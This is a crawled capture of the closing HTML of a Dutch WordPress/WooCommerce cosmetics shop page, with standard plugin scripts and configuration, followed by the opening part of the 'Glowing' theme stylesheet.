<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.4.5" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.4.5" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","home_url":"https://allesvoorcosmetica.nl/","shop_url":"https://allesvoorcosmetica.nl/shop/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":992,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":769,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":576,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":320,"settings":{"slidesToShow":4,"slidesToScroll":4}}]},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false}}]}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.2.3" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/js/swatches.min.js?ver=1.2.3" id="g5shop_swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"60cfab0f5f"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"yes","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/js/app.min.js?ver=1.0.0" id="glowing-app-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a28524871"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"NEW - CND Painted Love Collectie - Alles Voor Cosmetica","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/allesvoorcosmetica.nl\/wp-admin\/admin-ajax.php","nonce":"608fe83aed","urls":{"assets":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/allesvoorcosmetica.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/allesvoorcosmetica.nl\/cart\/","checkout_page_url":"https:\/\/allesvoorcosmetica.nl\/checkout\/","fragments_nonce":"047ae28d72"}},"facebook_sdk":{"lang":"nl_NL_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/allesvoorcosmetica.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allesvoorcosmetica.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#gsf-custom-css").append("   ");</script>
<script>
    jQuery(document).ready(function(){
        
        // console.log($(window).width());
        
        
        // 	mobile menu
        jQuery('.mobile-toggle-icon').click(function(){
            // jQuery('body').addClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '0px'});
            jQuery('body').css({
                'overflow-y' : 'hidden',
                'height' : '100vh'
            });
            jQuery('.closeMobileNav').show();
        })
        
        jQuery('.mobile-close-icon, .closeMobileNav').click(function(){
            // jQuery('body').removeClass('closeMobileNav');
            jQuery('.mobile-nav-sec').animate({left: '-310px'});
            jQuery('body').css({
                'overflow-y' : 'auto',
                'height' : 'auto'
            });
            jQuery('.closeMobileNav').hide();
        })
        
        // jQuery('.mobile-menu-shop a').click(function(e){
        //     e.preventDefault();
        //     jQuery('.mobile-menu-shop .sub-menu').toggle();
        //     jQuery('.mobile-menu-shop a').toggleClass('rotateIcon');
        //     // jQuery('.mobile-menu-shop a:after').animate({rotate: '90deg'});
        // })
    })
</script>
</body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://allesvoorcosmetica.nl/wp-content/themes/glowing/style.css?ver=1.0.0
body_size: 25483
content:
@charset "UTF-8";
/*
Theme Name: Glowing
Theme URI: https://glowing.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Glowing is a cosmetics and beauty WooCommerce store WordPress theme built with WPBakery & Elementor – the world’s leading page builder. Glowing offers users 10+ stunning homepages, 7+ modern shop layouts, and 5+ product detail layouts, making it an excellent theme that can meet different demands for the store’s appearance.
Requires at least: WordPress 4.9.0
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, two-columns, three-columns, left-sidebar, right-sidebar, editor-style, post-formats, rtl-language-support, sticky-post, accessibility-ready
Text Domain: glowing
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Helper
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# Widgets
# 404
# Responsive
# Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
:root {
  --g5-font-body: "Urbanist";
  --g5-font-primary: "Urbanist";
  --g5-font-blockquote: "Urbanist";
  --g5-font-icon: "Font Awesome 5 Pro";
  --g5-font-icon-primary: "phosphor";
  --g5-color-accent: #000;
  --g5-color-accent-foreground: #fff;
  --g5-color-accent-brightness: #131313;
  --g5-color-primary: #4E7661;
  --g5-color-primary-foreground: #fff;
  --g5-color-primary-brightness: #5d8d74;
  --g5-color-secondary: #357284;
  --g5-color-secondary-foreground: #fff;
  --g5-color-secondary-brightness: #408a9f;
  --g5-color-light: #fff;
  --g5-color-light-foreground: #222;
  --g5-color-light-brightness: #ececec;
  --g5-color-dark: #000;
  --g5-color-dark-foreground: #fff;
  --g5-color-dark-brightness: #131313;
  --g5-color-gray: #8f8f8f;
  --g5-color-gray-foreground: #fff;
  --g5-color-gray-brightness: #a2a2a2;
  --g5-color-text-main: #7E7E7E;
  --g5-color-heading: #000;
  --g5-color-caption: #7E7E7E;
  --g5-color-border: #eee;
  --g5-color-muted: #9B9B9B;
  --g5-color-background-body: #fff;
  --g5-color-background-page-title: #fff;
  --g5-color-background-post-sticky: #f5f5f5;
  --g5-color-background-footer: #f5f5f5;
  --g5-color-text-input: #000;
  --g5-color-background-input: #f5f5f5;
  --g5-color-border-input: #f5f5f5;
  --g5-color-border-input-forcus: #000;
  --g5-color-placeholder: #9B9B9B;
  --g5-color-link: #000;
  --g5-color-link-hover: #1a1a1a;
  --g5-font-menu: "Urbanist";
  --g5-font-sub-menu: "Urbanist";
  --g5-font-size-menu: 14px;
  --g5-font-size-sub-menu: 15px;
  --g5-font-size-menu-mobile: 14px;
  --g5-font-weight-sub-menu: 500;
  --g5-color-menu: #000000;
  --g5-color-menu-hover: #000;
  --g5-color-border-menu: #eee;
  --g5-color-sub-menu: #7E7E7E;
  --g5-color-sub-menu-hover: #000;
  --g5-color-background-sub-menu: #fff;
  --g5-color-background-sub-menu-hover: #fff;
  --g5-color-border-sub-menu: #eee;
  --g5-color-success: #28a745;
  --g5-color-success-foreground: #fff;
  --g5-color-success-brightness: #2fc652;
  --g5-color-danger: #dc3545;
  --g5-color-danger-foreground: #fff;
  --g5-color-danger-brightness: #e25663;
  --g5-color-warning: #ffc107;
  --g5-color-warning-foreground: #fff;
  --g5-color-warning-brightness: #ffcb2d;
  --g5-color-info: #17a2b8;
  --g5-color-info-foreground: #fff;
  --g5-color-info-brightness: #1bc0da;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--g5-font-body);
  font-weight: 500;
  font-size: 15px;
  line-height: 1.6;
  color: var(--g5-color-text-main);
  background-color: #fff;
  text-rendering: optimizeLegibility;
  text-align: left;
  overflow-x: hidden;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  border: 0;
  border-top: solid 1px;
  border-color: var(--g5-color-border);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  color: var(--g5-color-heading);
  margin-top: 0;
  margin-bottom: 0.75rem;
  font-weight: 600;
  line-height: 1.3;
  font-family: var(--g5-font-primary);
  clear: both;
}

h1, .h1 {
  font-size: 48px;
}

h2, .h2 {
  font-size: 44px;
}

h3, .h3 {
  font-size: 34px;
}

h4, .h4 {
  font-size: 24px;
}

h5, .h5 {
  font-size: 20px;
}

h6, .h6 {
  font-size: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.5rem;
  font-style: normal;
  line-height: inherit;
}

dl,
ol,
ul {
  margin-bottom: 1.5rem;
}

ul {
  list-style: disc;
}

ul ul {
  list-style: circle;
}

ul ul ul {
  list-style: square;
}

ol {
  list-style: decimal;
}

ol ol {
  list-style: lower-alpha;
}

ol ol ol {
  list-style: lower-roman;
}

li {
  line-height: 1.5;
}

li > ul,
li > ol {
  margin: 1rem 0 0 1rem;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-bottom: 1rem;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
  list-style: none;
  margin: 0;
}

.reset-list-style li {
  margin: 0;
}

dt,
dd {
  line-height: 1.5;
}

dt {
  font-weight: 700;
}

dt + dd {
  margin-top: 0.5rem;
}

dd + dt {
  margin-top: 1.5rem;
}

blockquote {
  border-left: none;
  margin-bottom: 1.5rem;
  text-align: center;
  max-width: 670px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
}
blockquote p {
  font-size: 24px;
  font-weight: 600;
  color: var(--g5-color-heading);
  line-height: 1.5;
  margin-bottom: 10px;
}
blockquote p:before {
  content: "“ ";
}
blockquote p:after {
  content: " ”";
}
blockquote a {
  color: inherit;
}
blockquote cite {
  font-size: 12px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
  display: block;
  color: inherit;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: var(--g5-color-link);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: var(--g5-color-link-hover);
  text-decoration: none;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

a > code {
  color: inherit;
}

pre {
  font-size: 100%;
  margin-bottom: 1.5rem;
  color: var(--g5-color-text-main);
  padding: 1.5rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  border: 1px solid;
  border-color: var(--g5-color-border);
}

code,
kbd,
pre,
samp {
  font-family: var(--g5-font-body);
}

figure {
  margin: 0 0 1.5rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.5rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.4rem;
  vertical-align: top;
  border: solid 1px;
  border-color: var(--g5-color-border);
}

table thead th {
  vertical-align: bottom;
  border: solid 2px;
  border-color: var(--g5-color-border);
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: var(--g5-color-gray);
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

::-moz-selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

::selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

big {
  font-size: 125%;
}

/* Form style */
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  height: 48px;
  line-height: 46px;
  border: 1px solid var(--g5-color-border-input);
  padding: 0 20px;
  color: var(--g5-color-text-input);
  border-radius: 3px;
  max-width: 100%;
  background-color: var(--g5-color-background-input);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--g5-color-primary);
  background-color: transparent;
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: var(--g5-color-placeholder);
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: var(--g5-color-placeholder);
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: var(--g5-color-placeholder);
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: var(--g5-color-placeholder);
}

textarea {
  height: auto;
  padding-top: 10px;
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px top 60%;
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: inline-block;
  font-size: 1rem;
  line-height: 2.75rem;
  padding: 0 2.1875rem;
  font-weight: 600;
  border: solid 2px transparent;
  white-space: nowrap;
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
  border-radius: 3px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
